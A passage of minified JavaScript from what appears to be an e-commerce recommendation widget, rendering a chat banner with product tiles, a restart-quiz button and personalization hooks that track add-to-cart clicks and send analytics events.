K?"right"===K?r.right({NAME:"rem",VAL:4}):r.left({NAME:"rem",VAL:4}):"leftFloat"===K.NAME?r.left({NAME:"rem",VAL:K.VAL}):r.right({NAME:"rem",VAL:K.VAL}),tl:0}}}}),tl:{hd:r.background({NAME:"hex",VAL:"fff"}),tl:{hd:r.position("fixed"),tl:{hd:r.zIndex(500),tl:{hd:r.bottom({NAME:"px",VAL:0}),tl:{hd:r.borderTopRightRadius({NAME:"px",VAL:18}),tl:{hd:r.borderTopLeftRadius({NAME:"px",VAL:18}),tl:{hd:r.overflow("hidden"),tl:{hd:r.boxShadow(u.Shadow.box({NAME:"px",VAL:3},{NAME:"px",VAL:-1},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"hex",VAL:"3e3e3e75"})),tl:0}}}}}}}}}}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"Container"},tl:0}),tl:0}}),componentName:"Default(`Container)",initial:{y:"1000px"},transition:k,children:null},a.createElement("div",{onClick:function(e){return i._1(G,(function(e){var t=e.height;switch(e.popupState){case 0:return{height:t,popupState:1};case 1:return{height:t,popupState:0};case 2:return{height:t,popupState:2}}}))}},a.createElement(f.make,{className:i._1(r.merge,{hd:b.flexCenter,tl:{hd:b.contrastBgText(R[0].color.primary),tl:{hd:i._1(r.style,{hd:r.cursor("pointer"),tl:{hd:r.height({NAME:"px",VAL:t.headerHeight}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"Header"},tl:0}),tl:0}}}}),componentName:"Default(`Header)",children:null},a.createElement("div",void 0,b.$tilde$(t.header)),a.createElement(m.Div.make,{animate:{scale:0!==q?0:1},className:i._1(r.merge,{hd:i._1(r.style,{hd:r.position("absolute"),tl:{hd:r.right({NAME:"px",VAL:16}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"CloseButton"},tl:0}),tl:0}}),componentName:"Default(`CloseButton)",transition:k,children:a.createElement(v.Close.make,{})}))),a.createElement("div",{ref:z},a.createElement(g.make,{props:{"data-conductor":"Default(`ProductTileContainer)"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.overflow("auto"),tl:{hd:r.maxHeight({NAME:"px",VAL:500}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"ProductTileContainer"},tl:0}),tl:0}})},l.mapWithIndex((function(e,t){return a.createElement("div",{key:String(t),className:i._1(r.merge,{hd:i._1(r.style,{hd:r.borderBottom({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"d8d8d896"}),tl:0}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"ProductTileContainer"},tl:0}),tl:0}})},a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,0),tl:0})},a.createElement(x.make,{recommendation:e,isMobile:!0,source:L,callablesIntegrationId:j})))}),n))}),a.createElement(g.make,{props:{"data-conductor":"Default(`ButtonContainer)"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,0),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"ButtonContainer"},tl:0}),tl:0}})},a.createElement(g.make,{props:{"data-conductor":"Default(`BundleButtonContainer)"},children:a.createElement("button",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.display("flex"),tl:{hd:r.textDecoration("none"),tl:{hd:r.unsafe("appearance","none"),tl:{hd:r.padding(r.px(0)),tl:{hd:r.border(r.px(0),"solid",{NAME:"hex",VAL:"000"}),tl:{hd:r.background("none"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:0}}}}}}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"BundleButtonContainer"},tl:0}),tl:0}}),onClick:$},a.createElement(p.make,{componentName:"Default(`BundleButton)",fromTheme:i._1(O,{hd:{NAME:"Default",VAL:"BundleButton"},tl:0}),children:b.$tilde$(t.bundleButton)}))}),a.createElement(g.make,{props:{"data-conductor":"Default(`RestartQuizButtonContainer)"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.display("flex"),tl:{hd:r.cursor("pointer"),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"RestartQuizButtonContainer"},tl:0}),tl:0}}),onClick:function(e){return d.fold(void 0,(function(e){return e.setChatOpenState("opened"),i._1(G,(function(e){return{height:U,popupState:2}}))}),W)}},a.createElement(p.make,{componentName:"Default(`RestartQuizButton)",fromTheme:i._1(O,{hd:{NAME:"Default",VAL:"RestartQuizButton"},tl:0}),children:null},a.createElement(g.make,{props:{"data-conductor":"Default(`RestartQuizSvg"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.display("flex"),tl:{hd:r.marginRight({NAME:"px",VAL:8}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"RestartQuizSvg"},tl:0}),tl:0}})},a.createElement(y.make,{size:t.svgSize,bgColor:t.svgBgColor,arrowColor:t.svgArrowColor}))}),b.$tilde$(t.restartQuizButton)))}))})))};t.Themes=void 0,t.Webchat=void 0,t.WebchatEntry=void 0,t.WO=void 0,t.Externals=void 0,t.transition=k,t.make=E},function(e,t,n){"use strict";var r=n(153);var o={make:function(e){return r.createElement("svg",{className:"feather feather-x",height:"24",width:"24",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r.createElement("line",{x1:"18",x2:"6",y1:"6",y2:"18"}),r.createElement("line",{x1:"6",x2:"18",y1:"6",y2:"18"}))}};t.Close=o},function(e,t,n){"use strict";var r=n(153);var o=function(e){var t=e.size,n=e.bgColor,o=e.arrowColor,i=String(t);return r.createElement("svg",{height:i,width:i,fill:"none",viewBox:"0 0 25 25",xmlns:"http://www.w3.org/2000/svg"},r.createElement("circle",{cx:"12.5",cy:"12.5",fill:n,r:"12.5"}),r.createElement("g",void 0,r.createElement("path",{d:"M17.6404 12.4053C17.6404 15.2785 15.3357 17.6136 12.4997 17.6136C9.66376 17.6136 7.35901 15.2785 7.35901 12.4053C7.35901 9.89225 9.12827 7.78722 11.4716 7.30111V9.28027L14.556 6.15527L11.4716 3.03027V5.19607C7.98875 5.70388 5.30273 8.73774 5.30273 12.4053C5.30273 16.4244 8.5328 19.6969 12.4997 19.6969C16.4666 19.6969 19.6967 16.4244 19.6967 12.4053H17.6404Z",fill:n}),r.createElement("g",void 0,r.createElement("path",{d:"M17.6404 12.4053C17.6404 15.2785 15.3357 17.6136 12.4997 17.6136C9.66376 17.6136 7.35901 15.2785 7.35901 12.4053C7.35901 9.89225 9.12827 7.78722 11.4716 7.30111V9.28027L14.556 6.15527L11.4716 3.03027V5.19607C7.98875 5.70388 5.30273 8.73774 5.30273 12.4053C5.30273 16.4244 8.5328 19.6969 12.4997 19.6969C16.4666 19.6969 19.6967 16.4244 19.6967 12.4053H17.6404Z",fill:o}))),r.createElement("defs",void 0,r.createElement("clipPath",{id:"clip0"},r.createElement("rect",{height:"16.6667",width:"14.3939",fill:o,transform:"translate(5.30273 3.03027)"})),r.createElement("clipPath",{id:"clip1"},r.createElement("rect",{height:"16.6667",width:"14.3939",fill:o,transform:"translate(5.30273 3.03027)"}))))};t.make=o},function(e,t,n){"use strict";var r=n(153),o=n(105),i=n(181),a=n(302);var u=function(e){var t=e.recommendation,n=e.isMobile,u=e.source,s=e.callablesIntegrationId,l=r.useContext(i.ThemeProvider.themeContext);return void 0!==l?r.createElement(a.make,{source:u,recommendation:t,config:l.componentType.VAL,callablesIntegrationId:s,isMobile:n}):(o.error("Injectables_ChatBanner_ProductTile-ConductorCore","Could not retrieve conductor context. Likely no Provider is present."),null)};t.DefaultProductTile=void 0,t.WebchatEntry=void 0,t.make=u},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(173),u=n(54),s=n(193),l=n(227),c=n(158),d=n(303),f=n(165),v=n(155),p=n(228),m=n(181),g="ChatBanner_ProductTile_DefaultProductTile-ConductorCore";var h=function(e){var t=e.recommendation,n=e.config,h=e.callablesIntegrationId,y=e.isMobile,b=o._1(m.useTheme,void 0)[1],_=v.ReactContext.useGlobalTheme(void 0),T=t.product.displayName,A=t.product.brand,C=t.product.link,x=t.product.imgUrl,S=t.product.price.value,w=t.sku,k=p.useAddToCartCallback(h,g,[t]);return y?i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`Container)","data-matchbox-item":n.matchboxMobile?w:""},children:i.createElement("div",{className:"product-tile-mobile "+o._1(r.merge,{hd:o._1(r.style,{hd:r.display("grid"),tl:{hd:r.gridTemplateAreas({NAME:"areas",VAL:{hd:"image title button",tl:{hd:"image price button",tl:0}}}),tl:{hd:r.gridTemplateRows({hd:r.px(80),tl:{hd:r.px(40),tl:0}}),tl:{hd:r.gridTemplateColumns({hd:r.rem(6),tl:{hd:r.px(80),tl:{hd:r.px(40),tl:0}}}),tl:{hd:r.gridColumnGap(r.rem(1)),tl:{hd:r.padding({NAME:"em",VAL:.75}),tl:0}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Container"},tl:0}),tl:0}})},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`ImageContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:f.flexCenter,tl:{hd:o._1(r.style,{hd:r.gridArea({NAME:"ident",VAL:"image"}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"ImageContainer"},tl:0}),tl:0}}}),href:C},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`Image)"},children:i.createElement("img",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.width({NAME:"percent",VAL:100}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Image"},tl:0}),tl:0}}),src:x})}))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`TitleContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.justifyContent("center"),tl:{hd:r.flexDirection("column"),tl:{hd:r.gridArea({NAME:"ident",VAL:"title"}),tl:0}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"TitleContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:f.limitLines(2),tl:{hd:o._1(r.style,{hd:r.fontWeight("bolder"),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Title"},tl:0}),tl:0}}}),componentName:"DefaultProductTileSmall(`Title)",children:f.$tilde$(T)})))}),u.foldRight((function(e,t){return i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`BrandContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.gridArea({NAME:"ident",VAL:"brand"}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"BrandContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Brand"},tl:0}),tl:0}}),componentName:"DefaultProductTileSmall(`Brand)",children:f.$tilde$(e)})))})}),null)(u.filter((function(e){return n.showBrand}))(A)),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`PriceContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.gridArea({NAME:"ident",VAL:"price"}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"PriceContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Price"},tl:0}),tl:0}}),componentName:"DefaultProductTileSmall(`Price)",children:f.$tilde$(d.$$Symbol.format(S,n.pricePrecision,n.currencySymbol))})))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`CtaButtonContainer)"},children:i.createElement("button",{className:o._1(r.merge,{hd:f.flexCenter,tl:{hd:o._1(r.style,{hd:r.cursor("pointer"),tl:{hd:r.gridArea({NAME:"ident",VAL:"button"}),tl:{hd:r.textDecoration("none"),tl:{hd:r.marginBottom({NAME:"em",VAL:1}),tl:{hd:r.unsafe("appearance","none"),tl:{hd:r.padding(r.px(0)),tl:{hd:r.border(r.px(0),"solid",{NAME:"hex",VAL:"000"}),tl:{hd:r.background("none"),tl:0}}}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"CtaButtonContainer"},tl:0}),tl:0}}}),onClick:k},i.createElement(l.make,{id:g,componentName:"DefaultProductTileSmall(`CtaButton)",fromTheme:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"CtaButton"},tl:0}),children:f.$tilde$(n.buttonText)}))}))}):i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`Container)","data-matchbox-item":n.matchboxWeb?w:""},children:i.createElement("div",{className:"product-tile-web "+o._1(r.merge,{hd:o._1(r.style,{hd:r.marginRight({NAME:"px",VAL:32}),tl:{hd:r.marginBottom({NAME:"px",VAL:16}),tl:{hd:r.width({NAME:"px",VAL:200}),tl:{hd:r.unsafe("scroll-snap-align","start"),tl:{hd:r.firstChild({hd:r.marginLeft("auto"),tl:0}),tl:{hd:r.lastChild({hd:r.marginRight("auto"),tl:0}),tl:0}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Container"},tl:0}),tl:0}})},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`ProductContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"ProductContainer"},tl:0}),tl:0}})},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`ImageContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"ImageContainer"},tl:0}),tl:0}})},i.createElement("a",{href:C},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`Image)"},children:i.createElement("img",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.width("auto"),tl:{hd:r.height({NAME:"px",VAL:200}),tl:{hd:r.display("block"),tl:{hd:r.margin("auto"),tl:0}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Image"},tl:0}),tl:0}}),src:x})})))}),u.foldRight((function(e,t){return i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`BrandContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"BrandContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Brand"},tl:0}),tl:0}}),componentName:"DefaultProductTile(`Brand)",children:f.$tilde$(e)})))})}),null)(u.filter((function(e){return n.showBrand}))(A)),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`TitleContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"TitleContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:f.limitLines(2),tl:{hd:o._1(r.style,{hd:a.color({NAME:"hex",VAL:"000000"}),tl:{hd:r.height({NAME:"em",VAL:3}),tl:{hd:r.textAlign("center"),tl:{hd:r.justifyContent("center"),tl:0}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Title"},tl:0}),tl:0}}}),componentName:"DefaultProductTile(`Title)",children:f.$tilde$(T)})))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`PriceContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"PriceContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,{hd:a.color({NAME:"hex",VAL:"000000"}),tl:{hd:r.height({NAME:"em",VAL:2}),tl:{hd:r.display("flex"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:0}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Price"},tl:0}),tl:0}}),componentName:"DefaultProductTile(`Price)",children:f.$tilde$(d.$$Symbol.format(S,n.pricePrecision,n.currencySymbol))})))}))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`ButtonContainer)"},children:i.createElement("a",{className:o._1(r.merge,{hd:f.flexCenter,tl:{hd:f.contrastBgText(_.color.secondary),tl:{hd:o._1(r.style,{hd:r.cursor("pointer"),tl:{hd:r.textDecoration("none"),tl:{hd:r.marginBottom({NAME:"em",VAL:1}),tl:0}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"ButtonContainer"},tl:0}),tl:0}}}}),onClick:k},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.padding({NAME:"em",VAL:.75}),tl:{hd:r.textDecoration("none"),tl:0}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Button"},tl:0}),tl:0}}),componentName:"DefaultProductTile(`Button)",children:f.$tilde$(n.buttonText)}))}))})};t.Themes_CB=void 0,t.Webchat=void 0,t.make=h},function(e,t,n){"use strict";var r={format:function(e,t,n){var r=e.toFixed(t);return 0===n.TAG?n._0+" "+r:r+" "+n._0}};t.$$Symbol=r},function(e,t,n){"use strict";var r=n(1),o=n(194);t.RecoTabThemes=void 0,t.WebchatEntry=void 0,t.theme=function(e){return e.theme},t.recommendationModifications=function(e){return e.recommendationModifications},t.webchatEntry=function(e){return e.webchatEntry},t.make=function(e,t,n,i,a){var u=void 0!==t?t:0;return{theme:{componentType:e,overrides:r._1(o.ThemeMap.fromList,u)},recommendationModifications:n,webchatEntry:i}}},,,,function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(16),u=n(21),s=n(169),l=n(2),c=n(36),d=n(54),f=n(158),v=n(155),p=n(191),m=n(189),g=n(231),h=n(195),y=n(162),b="Injectables_CLP-ConductorCore";function _(e){var t=e.config,n=v.ReactContext.useAnalytics(void 0).sendExposed;i.useEffect((function(){o._1(n,t.webchatEntry.entrypointId)}),[]);var a=o._1(h.CLPTheme.useTheme,void 0),u=a[1],s=a[0],m=s.font;return p.useWebchat(void 0,void 0,t.webchatEntry.integrationIdOverride,y.makeCLP(t.webchatEntry.arbitraryActionsLookup,t.webchatEntry.configuration,y.Entrypoint.make(t.webchatEntry.entrypointId,t.webchatEntry.customFields,b,void 0),(function(e){return 100}),t.webchatEntry.showSendMessageForm,"#"+b,t.webchatEntry.theme,(function(e){return d.fold(100,(function(e){return e.scrollWidth}),l.nullable_to_opt(document.getElementById(b)))}),t.webchatEntry.onUpdateRecommendation,void 0)),i.createElement(f.make,{props:{"data-conductor":"CLP(`PageBackground)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundAttachment("fixed"),tl:{hd:r.backgroundColor(r.white),tl:{hd:r.backgroundRepeat("noRepeat"),tl:{hd:r.backgroundSize("cover"),tl:{hd:r.color({NAME:"hex",VAL:s.color.primary.main}),tl:{hd:r.fontFamilies({hd:{NAME:"custom",VAL:m.default.name},tl:{hd:"sansSerif",tl:0}}),tl:{hd:r.fontSize(r.px(0|m.size.m)),tl:{hd:r.minHeight({NAME:"vh",VAL:100}),tl:0}}}}}}}}),tl:{hd:o._1(u,{hd:{NAME:"CLP",VAL:"PageBackground"},tl:0}),tl:0}})},i.createElement(f.make,{props:{"data-conductor":"CLP(`MainContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.flexDirection("column"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:0}}}),tl:{hd:o._1(u,{hd:{NAME:"CLP",VAL:"MainContainer"},tl:0}),tl:0}})},c.mapWithIndex((function(e,t){return i.createElement(i.Fragment,{children:e,key:String(t)})}),t.components),i.createElement(f.make,{props:{"data-conductor":"CLP(`ChatContainer"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.position("relative"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth(r.px(800)),tl:{hd:r.margin("auto"),tl:0}}}}),tl:{hd:o._1(u,{hd:{NAME:"CLP",VAL:"ChatContainer"},tl:0}),tl:0}}),id:b})}))}))})}var T={make:_};function A(e,t,n){return u.suspend((function(r){var l=a.caml_obj_dup(t);l.recommendationsIo=u.flatMap((function(e){return u.map((function(t){return e}),m.invalidateCache)}),t.recommendationsIo);var c=i.createElement(v.ReactContext.Provider.SelfUpdating.make,{initialContext:l,children:i.createElement(h.CLPTheme.ThemeProvider.make,o._3(h.CLPTheme.ThemeProvider.makeProps,e.theme,i.createElement(_,{config:e}),void 0))});s.render(c,n)}))}t.Config=void 0,t.WebchatEntry=void 0,t.Webchat=void 0,t.Options=void 0,t.Theme=void 0,t.CLP=T,t.inject=A,t.make=function(e,t,n,r,o,i,a,s){var l=g.make(r,o,i,a,void 0);return{preflight:e,getContainerElement:n,conditions:t,runOnPersonalizationRefresh:!1,inject:function(e,t){return A(l,e,t)},cleanup:u.pure(void 0)}}},,function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(169),a=n(2),u=n(36),s=n(54),l=n(160),c=n(57),d=n(161),f=n(168),v=n(156),p=n(155),m=n(311),g=n(171),h=n(234),y=n(317);var b=function(e){var t=e.config,n=e.productMetadata,b=p.ReactContext.useAnalytics(void 0).sendExposed,_=p.ReactContext.useAshEvent(void 0),T=f.subscribeTo(0)(void 0),A=o.useRef({}),C=o.useState((function(){return g.getMatchboxNodes(a.some(t.selectors),"item")})),x=C[0],S=m.usePersonalization(t,n,x),w=S[1],k=S[0],E=o.useState((function(){})),R=E[1],O=E[0];m.useClickHandler(A,_),m.useMutationObserver(t,C[1]),o.useEffect((function(){return c.info("Matchbox_V2_Root-ConductorCore","Matchbox V2 initializing"),l.sendEvent(d.initFeature("MatchboxV2")),function(e){return c.info("Matchbox_V2_Root-ConductorCore","Unmounting MatchboxV2")}}),[]),o.useEffect((function(){t.eagerlyShowNotification&&r._1(R,(function(e){return u.head(w)}))}),[w]);var F=m.useOnExposed((function(e){return c.info("Matchbox_V2_Root-ConductorCore","MatchboxV2 exposed to user"),r._1(b,"MatchboxV2"),r._1(R,(function(e){return u.head(w)}))})),L=function(e,t){r._1(F,(function(e){return!0}));var n=e.product.variantId,o=void 0!==n?[e.sku,n]:[e.sku];return r._2(u.forEach,(function(e){A.current[e]=!0}),o)};return o.createElement("div",{id:"Matchbox_V2_Root-ConductorCore_Root"},r._2(u.map,(function(e){var n=e[1],a=e[0],c=r._2(u.find,(function(e){return r._2(u.any,(function(t){return v.Recommendation.sku(e)===t}),n)}),w);return i.createPortal(o.createElement(h.make,{config:t,persoConfig:k,onRender:L,onView:function(e){if(r._1(e,void 0),void 0!==c)return l.sendEvent(d.personalizedProductViewed(c.sku,100*c.product.price.value|0,"MatchboxV2",[],s.getOrElse([],c.renderedEntities)))},parentEl:a,recommendation:c}),a)}),x),T&&s.isSome(O)?o.createElement(y.make,{config:t,persoConfig:k,recommendation:O,onNotify:function(e){return c.info("Matchbox_V2_Root-ConductorCore","MatchboxV2 Notification exposed to user"),r._1(b,"MatchboxV2Notification")}}):null)};t.RA=void 0,t.Config=void 0,t.RenderFlag=void 0,t.RenderNotification=void 0,t.Hooks=void 0,t.Utils=void 0,t.make=b},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(55),a=n(39),u=n(2),s=n(36),l=n(38),c=n(54),d=n(29),f=n(31),v=n(160),p=n(161),m=n(168),g=n(156),h=n(188),y=n(171),b=n(312);function _(e,t,n){return o.useMemo((function(){var n=g.PersonalizationConfig.make,o=c.getOrElseLazy((function(e){return r.app(n,[void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,e])}),t.personalization_config),s=c.getOrElse(o.match_with_attributes_text,i.get(e.strings,"match")),d=c.orElse(o.match_without_attributes_text,i.get(e.strings,"matchWithoutAttrs")),f=c.orElse(o.selected_recommendation_text,i.get(e.strings,"perfectMatch")),v=c.getOrElse(o.selected_recommendation_without_attributes_text,i.get(e.strings,"perfectMatchWithoutAttrs")),p=c.orElse(o.notification_header,i.get(e.strings,"notificationHeader")),h=c.orElse(o.notification_body,i.get(e.strings,"notificationBody")),y=c.orElse(o.notification_callout,i.get(e.strings,"notificationCallout")),b=c.orElse(o.return_notification_header,i.get(e.strings,"notificationHeaderReturn")),_=c.orElse(o.return_notification_body,i.get(e.strings,"notificationBodyReturn")),T=c.orElse(o.return_notification_callout,i.get(e.strings,"notificationCalloutReturn")),A=r._3(l.clamp,0,1,c.getOrElse(o.max_personalization_per_page,e.maxPersonalization)),C=c.orElse(!0,c.orElse(o.persist_personalized_items,e.persistPersonalization)),x=c.fold(1,(function(t){return r._2(a.max,0,c.getOrElse(o.min_rendered_attributes,e.minConcepts))}),d),S=r._2(a.max,0,c.getOrElse(o.max_attributes_to_render,e.maxConcepts)),w=g.PersonalizationConfig.make(A,x,S,s,d,f,v,u.some(p),u.some(h),u.some(y),u.some(b),u.some(_),u.some(T),u.some(C),void 0);return e.primaryPerso&&m.setConfig(w,e.instanceId),w}),[n])}t.Throttle=void 0,t.RA=void 0,t.RO=void 0,t.Config=void 0,t.Utils=void 0,t.usePersonalizationConfig=_,t.useOnExposed=function(e){var t=o.useState((function(){return!1})),n=t[0];return o.useEffect((function(){n&&r._1(e,void 0)}),[n]),t[1]},t.useClickHandler=function(e,t){o.useEffect((function(){var n=function(n){var o=y.getProductIdsFromDataAttr("addtocart",n.target);return c.fold(void 0,(function(n){var o=c.fold("organic",(function(e){return c.getOrElse("matchbox",y.getAshSourceFromQueryParam(void 0))}),r._2(s.find,function(e){var t=r._3(s.foldLeft,(function(e,t){return d.length(t)>0?e+"|"+t:t}),"",e),n=new RegExp("/"+t+"/");return function(e){return n.test(e)}}(Object.keys(e.current)),n));return c.fold(void 0,(function(e){return r._1(t,function(e,t){return{type:"addtocart",sku:t,source:e}}(o,e)),v.sendEvent(p.addToCart([{id:e,variantIds:s.tailOrEmpty(n),price:void 0,displayName:void 0}],o))}),s.head(n))}),s.length(o)>0?o:void 0)};return document.addEventListener("click",n),function(e){document.removeEventListener("click",n)}}),[])},t.useMutationObserver=function(e,t){o.useEffect((function(){var n=function(n){return r._1(t,(function(t){return y.getMatchboxNodes(u.some(e.selectors),"item")}))};n();var o=new MutationObserver((function(e,t){return h.Throttle.throttle1(n)(void 0)})),i={attributes:e.dangerouslyRerenderOnAttributesMutations,childList:!0,subtree:!0};return c.fold(void 0,(function(e){o.observe(e,i)}),u.nullable_to_opt(document.querySelector("body"))),function(e){o.disconnect()}}),[])},t.usePersonalization=function(e,t,n){var i=g.Api.subscribe(void 0),u=i[1],l=i[0],v=_(e,l,u);if(e.primaryPerso){var p=o.useRef(void 0),h=o.useMemo((function(){p.current=void 0;var n=g.Modifications.apply(c.map((function(e){return s.concat(e,[{TAG:8,_0:"personalization"}])}),c.orElse([],e.recommendationModifications)))(l),o=y.filterSortRecommendations([y.filterByMinRenderedEntities(v.min_rendered_attributes,n[0]),n[1]]),i=o[1],a=o[0],u=c.fold([],(function(e){return[e]}),r._2(c.flatMap,(function(e){var t=r._1(s.find,(function(t){var n=t.sku;return r._2(f.$$Array.any,(function(e){return d.eq(n,e)}),e)}));return c.orElseLazy((function(e){return r._1(t,a)}),r._1(t,i))}),c.map(b.sku,t)));return[a,i,u]}),[u]),T=o.useMemo((function(){var e=y.generateFlags(h,p.current,n,v),t=r._2(a.greaterThan,r._1(s.size,e),0)?e:void 0;return p.current=t,e}),[h,n]);return o.useEffect((function(){e.primaryPerso&&m.setPersonalizedItems(T,e.instanceId)}),[T]),o.useEffect((function(){return m.resetPersonalization}),[]),[v,T]}var A=r._2(m.usePersonalizedItems,void 0,void 0);return[v,c.getOrElseLazy((function(e){return[]}),A[0])]}},function(e,t,n){"use strict";t.sku=function(e){return e.sku},t.productName=function(e){return e.productName},t.make=function(e,t,n){return{sku:e,productName:t}}},function(e,t,n){"use strict";var r=n(30);t.setElementValue=function(e,t){return r.flip((function(e,t){e.value=t}),e,t)},t.setCssProperty=function(e,t,n){return 